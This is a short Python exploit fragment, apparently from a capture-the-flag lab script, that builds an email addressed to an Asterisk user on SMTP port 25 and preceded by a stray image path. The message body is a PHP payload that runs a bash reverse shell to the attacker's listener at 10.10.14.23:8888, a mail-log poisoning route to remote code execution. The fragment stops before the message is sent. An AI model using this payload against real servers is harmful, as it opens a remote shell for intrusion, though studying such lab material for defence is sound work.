 lhost = "10.10.14.23"
lport = 8888
rhost = "10.10.10.7"
rport = 25 # 489,587
# create message object instance
msg = MIMEMultipart()
# setup the parameters of the message
password = ""
msg['From'] = "anubhav@localhost"
msg['To'] = "asterisk@localhost"
msg['Subject'] = "This is an RCE"
# payload
message = ("""<?php system('bash -c "bash -i >& /dev/tcp/%s/%d 0>&1"'); ?>""" % (lhost,lport))
# message = ('<?php echo("test test test"); ?>')
print("[*] Payload is generated : %s" % message)